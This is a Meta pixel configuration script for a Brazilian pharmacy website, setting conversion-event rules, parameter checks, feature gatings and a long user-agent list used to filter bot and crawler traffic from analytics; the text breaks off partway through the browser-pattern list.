config.set("4003520236590053", "ccRuleEvaluator", {"ccRules":[],"wcaRules":[{"rule":{"or":[{"event":{"eq":"Purchase"}}]},"id":"25718940881071797"},{"rule":{"and":[{"url":{"i_contains":""}}]},"id":"33505238835741812"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"8345914512200303"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.drogariavenancio.com.br\/dermocosmeticos"}}]},{"url":{"i_contains":""}}]},"id":"29564363663147858"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.drogariavenancio.com.br\/higiene-e-cuidados-pessoais"}}]},{"url":{"i_contains":""}}]},"id":"10022583487766152"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.drogariavenancio.com.br\/mundo-infantil"}}]},{"url":{"i_contains":""}}]},"id":"9090035847790134"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.drogariavenancio.com.br\/medicamentos"}}]},{"url":{"i_contains":""}}]},"id":"7899272740197173"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"9479271315473326"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"8738740039565145"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"24580129961594168"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"24476359778651533"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"24071342265890234"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"29035015252756337"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"9653384544672360"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"9376152505776342"},{"rule":{"or":[{"event":{"eq":"Lead"}},{"event":{"eq":"lead"}},{"event":{"eq":"LEAD"}}]},"id":"9087235834728758"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"8678181208953399"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"8465309140239133"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"9403316943082291"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"9612822128741222"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"28585362107774299"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"8671360616298263"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"24002460679349109"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"10020416228042191"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"9618354274937444"},{"rule":{"and":[{"event":{"eq":"LEAD"}}]},"id":"28487875234190112"},{"rule":{"and":[{"event":{"eq":"lead"}}]},"id":"8906366149486176"},{"rule":{"and":[{"event":{"eq":"Lead"}}]},"id":"8752588468180593"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"28829104266734853"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"28575190022124462"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"9728556290490308"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"9587188948006188"},{"rule":{"or":[{"event":{"eq":"Lead"}},{"event":{"eq":"lead"}},{"event":{"eq":"LEAD"}}]},"id":"9339337506146413"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"9248147478614626"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"23876291345304831"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"28440948608882732"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"9681150731903152"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"28791839000460533"}],"blacklistedIframeReferrers":{"google":true}});
fbq.loadPlugin("ccruleevaluator");
instance.optIn("4003520236590053", "CCRuleEvaluator", true);
config.set("4003520236590053", "clientHint", {"delayInMs":200,"disableBackupTimeout":false});
fbq.loadPlugin("clienthint");
instance.optIn("4003520236590053", "ClientHint", true);
fbq.loadPlugin("lastexternalreferrer");
instance.optIn("4003520236590053", "LastExternalReferrer", true);
fbq.loadPlugin("cookiedeprecationlabel");
instance.optIn("4003520236590053", "CookieDeprecationLabel", true);
config.set("4003520236590053", "unwantedParams", {"unwantedParams":["delivery_category","lead_event_source","order_id","user_bucket"]});
fbq.loadPlugin("unwantedparams");
instance.optIn("4003520236590053", "UnwantedParams", true);
instance.optIn("4003520236590053", "ShadowTest", true);
config.set("4003520236590053", "standardParamChecks", {"standardParamChecks":{"ad_type":[{"require_exact_match":false,"potential_matches":["^.{0,1000}$"]}],"content_type":[{"require_exact_match":true,"potential_matches":["product","product_group","fb_product","destination","flight","hotel","home_listing","home_service_provider","location_based_item","local_service_business","auto_market","automotive_model","vehicle","vehicle_offer","media_title","test_vertical","service","adoptable_pet","offline_product","ig_product","offer_item","job","avatar","generic"]}],"content_ids":[{"require_exact_match":false,"potential_matches":["^.{0,1000}$"]}],"contents":[{"require_exact_match":false,"potential_matches":["^.{0,1000}$"]}],"currency":[{"require_exact_match":false,"potential_matches":["^[a-zA-Z]{3}$"]},{"require_exact_match":true,"potential_matches":["USDP"]}],"customer_segmentation":[{"require_exact_match":true,"potential_matches":["new_customer_to_business","new_customer_to_business_line","new_customer_to_product_area","new_customer_to_medium","existing_customer_to_business","existing_customer_to_business_line","existing_customer_to_product_area","existing_customer_to_medium","customer_in_loyalty_program"]}],"net_revenue":[{"require_exact_match":false,"potential_matches":["^-?\\d+$"]}],"num_items":[{"require_exact_match":false,"potential_matches":["^-?\\d+$"]}],"product_catalog_id":[{"require_exact_match":false,"potential_matches":["^-?\\d+$"]}],"value":[{"require_exact_match":false,"potential_matches":["^\\$?-?\\d+(?:\\,\\d+)*(?:\\.\\d+)?$"]}]}});
fbq.loadPlugin("standardparamchecks");
instance.optIn("4003520236590053", "StandardParamChecks", true);
fbq.loadPlugin("topicsapi");
instance.optIn("4003520236590053", "TopicsAPI", true);
config.set("4003520236590053", "gating", {"gatings":[{"name":"content_type_opt","passed":true},{"name":"experiment_xhr_vs_fetch","passed":true},{"name":"read_nested_event_id","passed":true},{"name":"offsite_clo_beta_event_id_coverage","passed":false},{"name":"enable_product_variant_id","passed":true},{"name":"enable_shopify_additional_events","passed":false},{"name":"enable_shopify_search_contents","passed":false},{"name":"enable_shopify_payment_fields","passed":false},{"name":"enable_shopify_external_id","passed":false},{"name":"dpo_country_state_validation","passed":false}]});
fbq.loadPlugin("gating");
instance.optIn("4003520236590053", "Gating", true);
config.set("4003520236590053", "botblocking", {"rules":{"spider_bot_rules":"01job\n0abot\n0agentname\n0apachebench\n0applesyndication\n0ask jeeves\n0ask+jeeves\n0atomz\n0avantgo\n0baiduspider\n0blitzbot\n0bloglines\n0bordermanager\n0changedetection\n0check_http\n0checkurl\n0chkd\n0contype\n0Download Ninja\n0Download+Ninja\n0dts agent\n0dts+agent\n0favorg\n0getright\n0golem\n0gomezagent\n0googlebot\n0grabber\n0ia_archive\n0ichiro\n0IEAutoDiscovery\n0indy library\n0indy+library\n0infolink\n0internet ninja\n0internet+ninja\n0internetseer\n0isilo\n0jakarta\n0jobo\n0justview\n0keynote\n0larbin\n0libwww-perl\n0linkbot\n0linkchecker\n0linklint\n0linkscan\n0linkwalker\n1lwp\n0lydia\n0magus bot\n0magus+bot\n0mediapartners-google\n0mfc_tear_sample\n0microsoft scheduled cache content download service\n0microsoft url control\n0microsoft+scheduled+cache+content+download+service\n0microsoft+url+control\n0miva\n0mj12bot\n0monitor\n0mozilla\/5.0 (compatible; msie 5.0)\n0mozilla\/5.0+(compatible;+msie+5.0)\n0ms frontpage\n0MS Search\n0ms+frontpage\n0MS+Search\n0MSNPTC\n0nbot\n1ng\/2.0\n0nutch\n0nutscrape\n0ocelli\n0patric\n0pluck\n0plumtree\n0powermarks\n0psbot\n0rpt-http\n0rssreader\n0scooter\n0seekbot\n0sherlock\n0shopwiki\n0slurp\n0sucker\n0templeton\n0\/teoma\n0thunderstone\n0t-h-u-n-d-e-r-s-t-o-n-e\n0topix\n0ukonline\n0ultraseek\n0urchin\n0vagabondo\n0web downloader\n0web+downloader\n0webauto\n0webcapture\n0webcheck\n0WebCopier\n0webtool\n0wget\n0xenu\n0yacy\n0zealbot\n0zeusbot\n0ez publish link validator\n0ez+publish+link+validator\n0Goldfire\n0SiteVigil\n0iOpus\n0Microsoft BITS\n0Microsoft+BITS\n0heritrix\n0yahoofeedseeker\n0internal zero-knowledge agent\n0internal+zero-knowledge+agent\n0SurveyBot\/\n0Liferea\n0YahooSeeker\n0FindLinks\n0oodlebot\n0AdsBot-Google\n0KHTE\n0KTXN\n0Advanced Email Extractor\n0Advanced+Email+Extractor\n0webbot\n0panscient.com\n0Snoopy\n0bot\/1.0\n0UniversalSearch\n0Maxamine\n0Argus\n0Google Wireless Transcoder\n0Google+Wireless+Transcoder\n0ClickAJob\n0JobRapido\n0Python-urllib\n0http:\/\/bot.ims.ca\n0System Center Operations Manager\n0System+Center+Operations+Manager\n0JoeDog\n0websitepulse\n0BitvoUserAgent\n0Mozilla\/4.0 (compatible; MSIE 6.0; Windows NT 5.1;1813)\n0Mozilla\/4.0+(compatible;+MSIE+6.0;+Windows+NT+5.1;1813)\n0Paros\n0Watchmouse\n0proximic\n0Scoutjet\n0Twiceler\n0Pingdom\n0Europarchive\n0Webmetrics\n0holmes\n0AlertSite\n0Yahoo Pipes\n0Yahoo+Pipes\n0SimplePie\n0Drupal\n0HTMLParser\n0SnapPreviewBot\n1FDM 3.x\n1FDM+3.x\n0Trovit\n0RiverglassScanner\n0Wepbot\n0Siteimprove\n0archive.org\n0VocusBot\n0BLP_bbot\n0W3C_Validator\n0Dotbot\n0(simulated_by_Webserver_Stress_Tool)\n0Linguee Bot\n0Linguee+Bot\n0WAPT\n0updatepatrol\n0SiteCon\n0twitterbot\n0richmetrics.com\/bot\n0bingbot\n0WWW-Mechanize\n0Google Web Preview\n0Google+Web+Preview\n0ADGBOT\n0httpunit\n0HttpComponents\n0Twisted PageGetter\n0Twisted+PageGetter\n0AppEngine-Google\n0YioopBot\n0Flamingo_SearchEngine\n0Atomic_Email_Hunter\n0FeedBurner\n0talktalk.co\n0facebookexternalhit\n0adbeat\n1SJN\n0outbrain\n0TweetmemeBot\n0WASALive\n0wikiwix-bot\n0Ezooms\n0HiScan\n0d24y-aegis\n0Google-HotelAdsVerifier\n0FupBot\n0moatbot\n0VMCbot\n0companydatatree\n0CookieReports\n0BingPreview\n1Scan\n0flamingosearch\n0Reconnoiter\n0Funnelback\n0Feed43\n0auditbot\n0Genieo\n0NerdByNature\n0Python-httplib\n0Cutbot\n0Server Density External Llama\n0Server+Density+External+Llama\n0MNA Digital Circonus Check\n0MNA+Digital+Circonus+Check\n0scanalert\n0catchpoint\n0discoverybot\n0Jooblebot\n0bitlybot\n0ADR)\n0YottaaMonitor\n0AdometryBot\n0TSMbot\n0PhantomJS\n0tagscanner\n0LoadImpactPageAnalyzer\n0CFSCHEDULE\n0searchme.com\/support\/\n0MetaURI\n0cXensebot\n0linkdex\n0SearchBot\n0ColdFusion\n0Open Web Analytics Bot\n0Open+Web+Analytics+Bot\n0YahooExternalCache\n0HP SiteScope\n0HP+SiteScope\n0Nielsen\n0Feedzilla\n0Superfeedr\n1Java\/\n0MixrankBot\n0Squider\n0topsy.com\/butterfly\/\n0Neustar\n1InAGist URL Resolver\n1InAGist+URL+Resolver\n1Crowsnest\/\n1kraken\/\n1JS-Kit URL Resolver\n1JS-Kit+URL+Resolver\n1python-requests\/\n1Scrapy\/\n0imgsizer\n0PTST\n0WeSEE:Search\n0ContextAd Bot\n0ContextAd+Bot\n0ADmantX\n0Google-HTTP-Java-Client\n0YahooCacheSystem\n0Typhoeus\n0Twikle\n0EbuzzingFeedBot\n0Cliqzbot\n0CrystalSemanticsBot\n0Livelapbot\n0evidon\n0automationtest\n0WeSEE:Ads\/\n0riddler.io\n0LongURL API\n0LongURL+API\n0LOCKSS cache\n0LOCKSS+cache\n0Go 1.1 package http\n0Go+1.1+package+http\n0google_partner_monitoring\n0SiteExplorer\n0A6-Indexer\n0VigLink\n0HTTP_Request2\n0binlar\n0BUbiNG\n0spbot\n0LinkTiger\n0newspaper\/0.0.\n0twibble.io\n0GoogleSecurityScanner\n0RKG Url Verifier\n0RKG+Url+Verifier\n0MaxPoint Bot\n0MaxPoint+Bot\n1Worldwatch\/\n1WebNotifier\/\n0oia.OWA\n0Google Page Speed Insights\n0Google+Page+Speed+Insights\n0Site24x7\n0RediffNewsBot\n0WinHttpRequest\n0aiHitBot\n0help.coccoc.com\n0Adsense-Snapshot-Google\n0prerender\n0COMODO SSL Checker\n0COMODO+SSL+Checker\n0RuxitSynthetic\n0EngageBDR\n0intergator\n0Yahoo Ad Monitoring\n0Yahoo+Ad+Monitoring\n0Applebot\n0flipboard.com\/browserproxy\n0ArgClrInt\n0Halebot\n0SkypeUriPreview\n1AHC\/\n0Lyttbot\n0DYbot\/\n0Apache-HttpClient\/4.\n0WeSEE_Bot\n0bl.uk_lddc_bot\n0special_archiver\n0SemrushBot\n0alexa site audit\n0alexa+site+audit\n0PRTGCloudBot\n0Domain Re-Animator Bot\n0Domain+Re-Animator+Bot\n0GigablastOpenSource\/\n0Amazon Route 53 Health Check Service\n0Amazon+Route+53+Health+Check+Service\n0ZnajdzFoto\/Image\n0(compatible; Optimizer)\n0(compatible;+Optimizer)\n0Moreover\/5.1\n0Spundge\/0.1\n0CaptoraBot\n1ltx71\n0Google News\n0Google+News\n0AppleNewsBot\n0Freshbot\/\n1eContext\/\n0tangjiutao\n0kulturarw3\n0SearchmetricsBot\n0evaliant\n0sqlmap\n0web.nli.org.il\/sites\/NLI\/English\/collections\n0Masabeeh\/Masabeeh\n1omgili\n1CloudEndure Scanner\n1CloudEndure+Scanner\n0Nmap Scripting Engine\n0Nmap+Scripting+Engine\n0SmartBriefBot\n0FartBot\n0GCE x86\n0GCE+x86\n0Sgalerts\n0HubSpot Marketing Grader\n0HubSpot+Marketing+Grader\n0Facebot\n0NeumobBot\n0Macros-Web-Automation\n0Go-http-client\n0AppInsights\n0SpringBot\n0Clickagy Intelligence Bot\n0Clickagy+Intelligence+Bot\n0BoogleBot\n0webScrapy\n0searchbutton.org\n0naver.me\/bot\n0pinterest.com\/bot\n0BrandVerity\n0AddThis.com\n0Mediatoolkitbot\n0MetaCommentBot\n0Wotbox\/\n0CJBot\n0PiplBot\n0MojeekBot\n0Quantcastbot\n1arianna.libero.it\n1LittleScraper\n0ken-webarchiving\n0TagInspector\n0quantcastbtot\n0JobboerseBot\n0zgrab\/\n0demandbase\n0Dataprovider.com\n0OpenVAS\n0Plukkie\/\n0ips-agent\n0Yeti\/\n0evc-batch\/\n0CrsspxlBot\n0The Knowledge AI\n0The+Knowledge+AI\n0OPBot\n0DuckDuckBot\n0APIs-Google\n0FlippBot\n0HisBot\n0Tesseract\/\n0Qwantify\/\n0archivethe.net\n1G-i-g-a-b-o-t\n0HubSpot; combined-css\n0HubSpot;+combined-css\n0ExtLinksBot\/\n0Laserlikebot\/\n1expo9\n0ScooperBot\/\n0YaK\/\n0HeadlessChrome\/\n0OSZKbot\/\n0wewatchtgbu\n0Google-Apps-Script\n0CloudFlare-AlwaysOnline\/\n0shrinktheweb\n0Nessus\n1bl.uk_ldfc_bot\/\n1MixnodeCache\/\n0Fess\/\n0INA dlweb\n0INA+dlweb\n1TagVisit\/\n1Wada.vn Vietnamese Search\n1Wada.vn+Vietnamese+Search\n0CutyCapt\n0Datanyze\n1Google-Ads-Overview\n0Google-Read-Aloud\n0SISTRIX Optimizer\n0SISTRIX+Optimizer\n0PressRush\/\n0CVManaged\n0Mappy\/\n1SemanticJuice\n1ddline.cn rank history\n1ddline.cn+rank+history\n1IZaBEE\/\n0marfeelman\n0dejaclick\/\n0NumeratorBot\n1LamarkBot\n0adscanner\/\n1IDG\/\n0NetpeakCheckerBot\/\n0Lucidworks-Anda\/\n0DuplexWeb-Google\/\n0digital long-term preservation project\n0digital+long-term+preservation+project\n1ePochta_Extractor\/\n0contentinsights.com data-extractor\/\n0contentinsights.com+data-extractor\/\n0Wappalyzer\n0woorankreview\/\n0NewsUSA\/\n1Pandalytics\/\n1Seeker v\n1Seeker+v\n0PR-CY.RU\n1Google-speakr\n0Chrome-Lighthouse\n0um-LN\/\n1SeobilityBot\n0aiohttp\/\n0Eesti Rahvusraamatukogu\/\n0Eesti+Rahvusraamatukogu\/\n1WordChampBot\n0ExaleadCloudview\/\n1PleskBot\n0Scrubby\/\n0Pubperf-Lighthouse\n1StatusCake_Pagespeed_Indev\n0ArchiveBot\/\n1Dispatch\/\n1Easy-Thumb\n1!Susie\n0Netcraft Web Server Survey\n0Netcraft+Web+Server+Survey\n0ZyBorg\/\n1Pompos\/\n0FurlBot\/\n0Ghost Inspector\n0Ghost+Inspector\n1Mnogosearch\n1ScooperBot\n0Select.Pdf\n0IndeedBot\n0CouponWCode Bot\/\n0CouponWCode+Bot\/\n0MicroAdBot\/\n0botify\n1ScopeContentAG-HTTP-Client\n0YaDirectFetcher\/\n0YandexAccessibilityBot\/\n0YandexAdNet\/\n0YandexBlogs\/\n0YandexBot\/\n0YandexCalendar\/\n0YandexDirect\/\n0YandexDirectDyn\/\n0YandexFavicons\/\n0YandexForDomain\/\n0YandexImageResizer\/\n0YandexImages\/\n0YandexMarket\/\n0YandexMedia\/\n0YandexMedianaBot\n0YandexMetrika\/\n0YandexMobileBot\/\n0YandexMobileScreenShotBot\/\n0YandexNews\/\n0YandexOntoDB\/\n0YandexOntoDBAPI\/\n0YandexPagechecker\/\n0YandexPartner\/\n0YandexRCA\/\n0YandexScreenshotBot\/\n0YandexSearchShop\/\n0YandexSitelinks\n0YandexSpravBot\/\n0YandexTracker\/\n0YandexTurbo\/\n0YandexVerticals\/\n0YandexVertis\/\n0YandexVideo\/\n0YandexVideoParser\/\n0YandexWebmaster\/\n0YandexAntivirus\/\n0PetalBot\n0AspiegelBot\n18LEGS\n0Google Favicon\n0Google+Favicon\n0Adsbot\/\n0NetcraftSurveyAgent\/\n1CriteoBot\/\n0detectify\n0Uptime\/\n1axios\/\n0seolyt\/\n0ssr.ias-lab.de\n0AmazonProductDiscovery\/\n1armeria\/\n0sitebulb\n0webprosbot\/\n0DatadogSynthetics\n1dinoponera\n0inetdex-bot\/\n0bne.es_bot\n1fasthttp\n0SOTScraper\n1IAB-Tech-Lab\n1HubSpot Page Screenshot Service\n1HubSpot+Page+Screenshot+Service\n1HubSpot Content Details\n1HubSpot+Content+Details\n0SnapchatAds\/\n0SeekportBot\n0Morningscore Bot\/\n0Morningscore+Bot\/\n0ChatGPT-User\/\n1OnlineOrNot.com_bot\n0GPTBot\n0YextBot\/\n0Google-InspectionTool\n0GoogleOther\n1GoogleProducer\n1Google-Safety\n0Google-Site-Verification\n0Storebot-Google\n0MicrosoftPreview\/\n1CCBot\n1PageFreezer\n1rogerbot\n0Checkly\n1ClaudeBot\n1Doximity-Pipeline\n0Y!J-\n0SinceraSyntheticUser\n0ip-label\/\n0Aolbot-News\n0OneTrust\n0ImagesiftBot\n1meta-externalagent\/\n0wpbot\/\n0AudigentAdBot\n0Konturbot\/\n1Syncbot-Image\/\n1StatusCake_pagespeed_bot\n1amazon-Qbusiness\n0aport~netaporter~OperaPortable~ligaportal\n0b2w~B2WTenisnew\n0combine~Combined\n0crawl~BookCrawler\n0crescent~Crescent Build~Crescent+Build\n0curl~Curlings~RipCurl~UnityPlayer\/~bidstack~Gstreamer~WidgetManager Safari\/~WidgetManager+Safari\/\n0dialer~PictureDialer~spydialer-mobileapp\n0fetch~FetchTV~FarfetchShop~Fetch Rewards~Fetch+Rewards~Fetch\u002520Rewards\n0grub~DoodleGrub~MacGruber\n0harvest~ghostharvest\n0httrack~FlightTrack\n0ibot~ibotta\n0lisa~elisa~Bose_Lisa~VictorReader Stream~VictorReader+Stream\n0newsnow~dcnewsnow\n0nomad~sanomadigital\n0obot~robotics~TheRobotFree\n0pita~spital~Capital\n0sohu~SohuEnNews~SOHUVideo~SohuNews~sohutobankumobairu\n0spider~SpiderSolitaire~GLX Spider~GLX+Spider~Spider Build~Spider+Build~; Spider~; Spider_~;+Spider+~;+Spider_~Spider\/6.~Spider\/7.~SpiderGo\/1.6\n0teleport~iTeleport\n0webtrends~WebtrendsClientLibrary\n0worm~DeathWormGame\n0iSearch~HiSearch\n0Daum~DaumApps~DaumDevice\n0OrangeBot~OrangeBotswana\n0Seznam~Edition Seznam~Edition+Seznam\n0okhttp\/~RTLplay\/~skymais\/~dgo\/~Hepsiburada\/\n1WhatsApp\/~CFNetwork~Darwin","browser_patterns":"0(Apple; CPU)\n0(Apple;+CPU)\n0++UE4+Release\n17plus\/\n1ABCNews\n1ADBChromium\/\n1ADhubee\n1AHONG\n1AIM\n1ALHttpServer\/\n1ANVSDK\n1AOL\/AIM\/\n1AOLadServerGifbank\n1APL\/\n1APLB\/\n1APLV\/\n1ASPlayer\n0ATSC\n1AU-MIC\n1AUDAC\n1AUDIOVOX-\n1AV_Receiver\/\n1Acast\/\n1AdColony Adserver\/\n1AdColony+Adserver\/\n1AdXChange\n0AdobeAIR\n0AerServ\n1Aftonbladet\/\n1AirPlay\/\n1Alcatel\n1All4_iOS\/\n0Amazon\n1Amiga\n0Amion\n1Amoi\n0Android\n1AntennaPod\/\n1Anypoint-SSP\/\n0Anzu\n1Apache-HttpClient\/UNAVAILABLE\n1Apple Mac\n1Apple Safari\n0Apple TV\n1Apple+Mac\n1Apple+Safari\n0Apple+TV\n1AppleCoreMedia\n0AppleTV\n1Appsflyer-Server\n1Apsalar-Postback\n1Asus\n1Audiomob\/\n1Audizio\n1AvegaMediaServer\/\n1Avito\n1AvsDeviceSdk\/\n0BARouter\n1BASS\n1BIRD\n1BJE_Radio_iNet\n0BREW\n0BUNTE.de\/de.burda.buntede\n1Barix Streaming Client\n1Barix+Streaming+Client\n1Beachfront Spot Linear\n1Beachfront+Spot+Linear\n1BenQ\n1BlackBerry\n1Bleach\/\n0Blitzlicht\/com\n1Boggle\n1Bose\/\n1Bose_Lisa\/\n1Branch Metrics API\n1Branch+Metrics+API\n1Break\n1Bring!\/\n1Bring\/\n1BroadSign Reach DOOH Player\/\n1BroadSign+Reach+DOOH+Player\/\n1Bullhorn\/\n1CC WiFi 3\/\n1CC+WiFi+3\/\n1CDM\n0CFNetwork\n1CMC\n1CadentAAE\/\n1CanoeSTB\n1CanoeVentures\/RequestManager\n1CasaTunes\n1CastBox\/\n1Castro 2022.1\/\n1Castro+2022.1\/\n0Chatwork\n0Chocolate-VMP\/\n0Cinemo\/\n0Configuration\/CLDC\n0Crazy Browser\n0Crazy+Browser\n1Crunchyroll\/\n1Cupid\/\n1DBTEL\n1DEVAStreamClient\n1DJP-900NET\/\n1DMTT\n1Dalvik\n1Dancing\u002520On\u002520Ice\n1DancingOnIce\n0Darwin\n1Deezer Podcasters\/\n1Deezer+Podcasters\/\n1Deezer\/\n1Disney+;in.startv.hotstar\n1DoCoMo\n0DoubleClick RProxy\n0DoubleClick SmartCount\n0DoubleClick+RProxy\n0DoubleClick+SmartCount\n0Doximity\n1Draw\u002520Free\n1ERICY-\n0ESPNApp_ExoPlayer\n1EbGamingClient\n1EbPcExtMng\n1Echo\/\n1Elinks\n0Elisa\n1Emacs-W3\n1Ericsson\n0Eudora\n1Eurogamer\n1Explorer-VeohWebPlayer\n1FB4A\/Facebook\n0FBAN\/\n1FMODStudio\/\n1FOXNews\/\n1FOXTELIQ\/\n1FTV\/\n0FVP_STB_BCM\n1FantasyUniversal\n1FeedDemon\n1Fetch Rewards\n1Fetch\u002520Rewards\n1Fetch+Rewards\n0FetchTV\n0FireOS\n0FireTV\n1Fly\n1Frameplay\/\n1France Explorer\n1France+Explorer\n1FreeSWITCH(mod_shout)\/\n1FreeStreamer\/\n1Fubo\/\n1GIONEE\n1GSA\/\n1GStreamer\n1GlovoAds\/\n1Go.Web\/\n1Google-AdX-Bidder-Ping\n1Gradiente\n0Grundig\n1H2My-MyHttp\/\n1HD-MMD1010\/\n1HD2_\n1HP iPAQ\n1HP+iPAQ\n0HPiPAQ\n1HS-\n1HTC\n1HZN\/\n1Haier\n1HangingWithFriendsFree\n0HasOffers\n0HbbTV\n1Headliner\/\n1Hepsiburada\/\n1HollerSDK\/\n0HorizonWPE\n1Horoscopes\n1HotJava\n1Huawei\n1Hulu\n1IBM WebExplorer\n1IBM+WebExplorer\n1ICE Browser\n1ICE+Browser\n1ICQ\n1IMAtvOS\n1IPTVSmartersPlayer\n1IR 500-21\/1.0\n1IR+500-21\/1.0\n1IR-140\/1.0\n1IR-150BT\/1.0\n1IR45SW\/1.0\n1IR6500\/1.0\n1ITV_Player\n1Icecast\n0Ignition X\/\n0Ignition+X\/\n1Ignition\/\n1Inovonics\n1InstantRadio\/\n1Internet Explorer\n1Internet+Explorer\n1Invoca-Integrations\n1Iqoya\/\n1J-PHONE\/\n1KDDI-\n0Klondike\n1Kodi\/\n1Konqueror\n1L-mode\/\n1LENOVO\n1LG Browser\n1LG+Browser\n1LG-\n1LG\/\n1LGE-\n1Lavf\n1LinkBoks\n1Liquidsoap\/\n1Lotus SmartCenter\n1Lotus+SmartCenter\n1Lotus-Notes\n1Louisville\/Zune\/Xbox360\n1Luminary\/\n1Lynx\n1M6\/\n0MALNJS\n0MAUI\n1MCR6000\n1MML\/\n1MOT-\n1MOTO-\n1MOTORAZR\n1MOTORIZR\n1MOTOROKR\n0MQQBrowser\n0MSN Mobile\n0MSN+Mobile\n1MTA:SA Server\n1MTA:SA+Server\n1MacMini\n1MacPro\n1Macbook\n1Magic 1278 App\n1Magic+1278+App\n1Magnite Audience Lock Proxy\n1Magnite+Audience+Lock+Proxy\n1MailOnline\n0MapQuest Mobile\n0MapQuest+Mobile\n0MapQuest-Mobile\n1MapQuest\/\n1MarqueeSports\n1MassiveAdClient\n1MediaPicker\/\n1Meebo\/\n1Megaphone-Tracking-Url-Service\/\n1Micromax\n1Microsoft Advertising Count\n1Microsoft Internet Explorer\n1Microsoft Office\/\n1Microsoft Xbox\n1Microsoft+Advertising+Count\n1Microsoft+Internet+Explorer\n1Microsoft+Office\/\n1Microsoft+Xbox\n1Microsoft-IPTV-Client\/\n1Microsoft-Xbox-One\n1Microsoft\/\n1Mitsu-\n1Mitsu\/\n1MixerBox\/\n1MobileSafari\n1Moozilla\n1Mosaic\n1Motorola\n1MoveIt\n1Mozilla Compatible\n1Mozilla+Compatible\n1Mozilla\/\n1Mplayer\n1Music Player Daemon\n1Music+Player+Daemon\n1Music\/1.2.5\n1Music\/3.1\n1MyYearbook\n1NBA\/\n1NDS\/http_user_agent\n1NEC-\n1NETCOMplete\n1NP800-Uniti\n1NRS DOOH PLAYER\/\n1NRS+DOOH+PLAYER\/\n1NSPlayer\n1NYTimes\/\n1NanoMusic\/\n1Naruto\/\n0NetFront\n1Netflix\/\n0Netgem\n1Nokia\n1Nuvo Player\n1Nuvo+Player\n1OAR\/\n1ORF Tvthek\n1ORF+Tvthek\n1OmnyStudio-RecordingAgent\/\n0OneBrowser\n1Onefootball\/\n1Opera\n0Opera Mini\n0Opera+Mini\n0OperaMini\n1Outlook-Express\/\n1Overcast\/\n0PC-Youku\/\n1PG-\n0PHILIPS\n0PS3Application\n0PS4Application\n1PT-\n1PalmCentro\n1Palmscape\/\n0Panasonic\n0Pandora\n1Pantech\n1PatchWall\n0Philco\n1Playapod\/\n1Player FM\n1Player+FM\n0PlayerWON\n0Playstation\n1Pocket Casts\n1Pocket+Casts\n1PodCruncher\/\n1Podbean\/\n1PodcastGuru\n1Podcasts\/\n1Podhero\/\n1Podkicker Pro\/\n1Podkicker+Pro\/\n1Podkicker\/\n1Podscribe\/\n0Profile\/MIDP\n0Proxy; STB\n0Proxy;+STB\n1QC-\/\n1QC6035\/\n1QYPlayer\/iOS\/\n1QtWebKit\n1Qtek\n1RD2020\n1RD21\n1RMA\/\n1RSSRadio\n1RT-STB-FW\/\n0RTLplay\/\n1Radio.com\/\n1Radio\u0040Netscape\n1RadioBOSS\n1RadioPublic\/\n1Radioplayer\n1Realytics\/\n1Reddit\/\n0ResponseTap\n1Rhythm\n0Roku\n1Rover\n0Ruckus\n1S0undTV\n1S810X\n1SAGEM\n1SCH-\n1SEC-\n1SEC03\n1SECastPlayer\n1SFRWebkitLauncher\n1SFRWpeBrowser\/\n1SGH-\n1SHARP\n1SHImpressionTracker\/\n1SKT11SK\n1SMFC\/\n1SMTP\n1SOLEO\n1SPD\/\n1STB\/HW_\n1Sabre\n1Safari\n0Samsung\n1Samsung-SGH\n1Sanyo-\n1ScoreMobile\/\n1ScrambleWithFriends\n0Semp\n0Series60\n1ShareChat\/\n1ShareChatApp\/\n0Silk-Accelerated\n0Simple Browser\n0Simple+Browser\n1SiriusXM\/\n0SiteKiosk\n1SkyD_STB\n1SkyQ_STB\/\n1SmartDownload\n0SmartTV\n1SoftBank\n1Solitaire\n1SolusTV\n0Sonos\n1Sony\n0SonyEricsson\n1Spice\n1Spinner\n1Sportacular\/\n1Sportbladet\/\n0SpotXchange\n0Spotify\n0Spotx Web Proxy\n0Spotx+Web+Proxy\n1Stitcher\/\n1Stocard\/\n1StreamCreed\n1StreamMagic\/\n0Sunrise\n1Surviving_HS\n0Syabas\n1T-Mobile Dash\n1T-Mobile+Dash\n1TBD\n1TF1\/\n0TFFTWrapper\n0TIANYU-KTOUCH\n1TMZ\n1TPSystem\n1TVMusic\/\n1TWC\n1TabloTV\n1Talk\u002520Radio\n1Tapjoy 